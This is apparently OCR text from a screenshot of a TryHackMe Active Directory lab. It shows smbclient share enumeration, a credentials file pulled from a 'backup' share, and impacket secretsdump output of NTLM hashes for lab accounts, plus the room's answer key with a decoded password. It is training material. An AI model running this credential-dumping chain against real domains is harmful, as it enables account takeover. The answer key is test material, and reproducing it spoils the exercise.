 Applications Places X-terminal-emulator May 24 10:23 1
root@unl1ke: /opt/impacket/examples
root@unl1ke: ~/Desktop/att 118x27
root@unl1ke:~/Desktop/att# smbclient -L spookysec.local -U 'svc-admin'
Enter WORKGROUP\svc-admin's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backup Disk
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
root@unl1ke:~/Desktop/att# smbclient \\\\spookysec.local\\backup -U 'svc-admin'
Enter WORKGROUP\svc-admin's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Apr 4 21:08:39 2020
.. D 0 Sat Apr 4 21:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 21:08:53 2020
8247551 blocks of size 4096. 5270003 blocks available
smb: \> more backup_credentials.txt
getting file \backup_credentials.txt of size 48 as /tmp/smbmore.9Y80rm (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \>
root@unl1ke: /opt/impacket/examples 118x27
root@unl1ke:/opt/impacket# cd examples
root@unl1ke:/opt/impacket/examples# ls
addcomputer.py getPac.py mqtt_check.py psexec.py secretsdump.py ticketConverter.py
atexec.py getST.py mssqlclient.py raiseChild.py services.py ticketer.py
dcomexec.py getTGT.py mssqlinstance.py rdp_check.py smbclient.py wmiexec.py
dpapi.py GetUserSPNs.py netview.py registry-read.py smbexec.py wmipersist.py
esentutl.py goldenPac.py nmapAnswerMachine.py reg.py smbrelayx.py wmiquery.py
findDelegation.py karmaSMB.py ntfs-read.py rpcdump.py smbserver.py
GetADUsers.py kintercept.py ntlmrelayx.py rpcmap.py sniffer.py
getArch.py lookupsid.py ping6.py sambaPipe.py sniff.py
GetNPUsers.py mimikatz.py ping.py samrdump.py split.py
root@unl1ke:/opt/impacket/examples# secretsdump.py -dc-ip 10.10.83.85 spookysec.local/backup@10.10.83.85
Impacket v0.9.22.dev1+20200518.92028.525fa3d0 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e4876a80a723612986d7609aa5ebc12b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
TryHackMe | Attacktive Directory - Mozilla Firefox
TryHackMe | Attacktive D IIS Windows Server example_hashes [hashca
https://tryhackme.com/room/attacktivedirectory ABP
Title IP Address Expires
AD Box 10.10.83.85 27m 32s
Add 1 hour
Terminate
attempt to enumerate any shares that the domain controller
may be giving out.
#1 Using utility can we map remote SMB shares?
smbclient Correct Answer
Hint
#2 Which option will list shares?
-L Correct Answer
Hint
#3 How many remote shares is the server listing?
6 Correct Answer
#4 There is one particular share that we have access to
that contains a text file. Which share is it?
backup Correct Answer
#5 What is the content of the file?
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWN Correct Answer
Hint
#6 Decoding the contents of the file, what is the full
contents?
backup@spookysec.local:backup251786 Correct Answer
[Task 7] Elevating Privileges